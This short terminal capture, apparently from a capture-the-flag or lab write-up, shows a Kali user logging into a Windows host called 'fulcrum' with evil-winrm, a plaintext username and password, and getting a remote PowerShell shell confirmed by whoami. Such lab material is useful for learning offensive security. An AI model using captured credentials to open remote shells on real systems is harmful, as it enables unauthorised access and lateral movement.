 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -u BTables -p '++FileServerLogon12345++' -i 127.0.0.1
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\BTables\Documents> whoami
fulcrum\btables
*Evil-WinRM* PS C:\Users\BTables\Documents>